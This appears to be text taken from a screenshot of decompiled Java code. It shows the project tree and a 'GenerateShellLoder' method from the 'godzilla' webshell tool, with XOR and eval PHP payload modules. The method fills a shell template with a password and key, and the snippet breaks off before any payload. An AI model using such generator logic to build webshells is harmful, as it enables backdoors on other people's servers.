 javaRes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
12
13 class Generate {
14 Generate() {
15 }
16
17 public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
18 byte[] data = null;
19
20 try {
21 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + (isBin ? "raw.bin" : "base64.bin"));
22 String code = new String(functions.readInputStream(inputStream));
23 inputStream.close();
24 code = code.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey);
25 code = TemplateEx.run(code);
26 data = code.getBytes();
27 } catch (Exception var6) {